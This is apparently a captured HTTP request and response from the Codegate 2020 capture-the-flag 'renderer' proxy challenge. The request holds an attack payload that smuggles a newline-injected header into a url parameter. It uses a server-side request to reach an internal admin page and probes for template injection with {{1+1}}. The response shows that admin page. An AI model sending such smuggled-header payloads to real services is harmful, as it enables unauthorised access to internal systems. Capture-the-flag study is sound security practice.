 Request
Raw Params Headers Hex
POST /renderer/ HTTP/1.1
Host: 58.229.253.144
Content-Length: 76
Cache-Control: max-age=0
Origin: http://58.229.253.144
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://58.229.253.144/renderer/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1/renderer/admin+HTTP/1.1%0aX-Forwarded-For: {{1+1}}%0a
Response
Raw Headers Hex HTML Render
<br />
<br />
<br />
<h3 class="text-center">Our proxy says..</h3>
<div class="proxy-body">
&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
&lt;meta charset=&#34;UTF-8&#34; /&gt;
&lt;meta name=&#34;viewport&#34; content=&#34;width=device-width,
initial-scale=1.0&#34; /&gt;
&lt;title&gt;Codegate20 Proxy Service&lt;/title&gt;
&lt;link rel=&#34;stylesheet&#34;
href=&#34;https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css&#34; /&gt;
&lt;/head&gt;
&lt;body&gt;
&lt;div class=&#34;container&#34;&gt;
&lt;h3 class=&#34;text-center&#34;&gt;Codegate &#39;20 Proxy Admin Page&lt;/h3&gt;
&lt;br /&gt;
&lt;img src=&#34;/static/img/admin_is_watching_you.jpg&#34; /&gt;
&lt;p class=&#34;text-center&#34;&gt;
Your access log is written with ticket no c0105720c3cd521aadd35064b24db9699b2bc646
&lt;/p&gt;
&lt;/div&gt;
&lt;script src=&#34;https://code.jquery.com/jquery-3.4.1.min.js&#34;&gt;&lt;/script&gt;